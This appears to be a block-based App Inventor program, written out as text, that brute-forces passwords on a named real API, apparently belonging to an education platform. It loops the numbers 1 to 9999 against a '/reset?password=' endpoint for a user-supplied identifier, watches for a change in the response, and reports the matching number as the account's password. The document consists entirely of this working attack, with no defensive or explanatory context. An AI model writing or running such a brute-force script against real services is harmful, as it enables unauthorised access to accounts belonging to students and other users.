 initialize global Url to " https://ics-api.pltw.org/ "
initialize global stor1 to " "
when Get_Data .Click
do initialize local Get to join get global Url
TextBox1 . Text
in initialize local name to join get Get
" /reset?password= "
in for each number from 1
to 9999
by 1
do if not contains text get global stor1
piece " Data for endpoint "
then set Web1 . Url to join get name
get number
call Web1 .PostText
text " ok "
call Web1 .Get
else call procedure2
x get number - 1
set global stor1 to " "
initialize global Pass to 0
when Web1 .GotText
url responseCode responseType responseContent
do set global stor1 to get responseContent
to procedure2 x
do set LblOut . Text to join TextBox1 . Text
" <br> "
" Password is "
get x